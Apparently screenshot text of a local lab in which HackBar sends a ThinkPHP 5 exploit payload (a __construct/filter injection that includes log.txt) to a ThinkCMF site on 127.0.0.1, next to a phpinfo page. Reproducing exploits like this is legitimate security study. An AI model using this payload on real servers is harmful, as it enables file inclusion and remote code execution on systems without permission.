 phpinfo()
127.0.0.1:88
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
ThinkCMF 首页
POST
PHP Version 5.6.27
System
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://127.0.0.1:88/
Split URL
Execute
Post data Referrer User Agent Cookies
_method=__construct&method=get&filter[]=think\__include_file&get[]=log.txt&server=1